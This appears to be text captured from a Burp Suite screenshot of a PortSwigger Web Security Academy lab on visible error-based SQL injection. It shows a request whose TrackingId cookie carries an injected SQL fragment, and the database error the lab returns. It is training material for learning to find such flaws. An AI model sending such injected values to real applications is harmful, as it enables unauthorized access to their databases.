 Request
Pretty Raw Hex
\n
1 GET /filter?category=Clothing%2c+shoes+and+accessories HTTP/2
2 Host: 0a3900040345781ab68c010a003e00cc.web-security-academy.net
3 Cookie: TrackingId=MPRrQbA5gvOPpgog' AND CAST((SELECT 1) AS int)--; session=XYhBG2E7oX9yOFVVFY577euhOPqjCtMW
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a3900040345781ab68c010a003e00cc.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render
\n
Web Security Academy
Visible error-based SQL injection
LAB Not solved
Back to lab home Back to lab description
ERROR: argument of AND must be type boolean, not type integer Position: 63
ERROR: argument of AND must be type boolean, not type integer Position: 63